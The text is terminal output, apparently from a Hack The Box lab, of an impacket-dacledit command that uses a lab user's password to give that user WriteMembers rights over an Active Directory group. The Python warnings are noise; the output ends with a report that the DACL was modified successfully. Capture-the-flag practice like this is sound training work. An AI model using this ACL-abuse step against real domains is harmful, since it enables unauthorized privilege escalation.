 ❯ impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09'
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] DACL backed up to dacledit-20250211-123545.bak
[*] DACL modified successfully!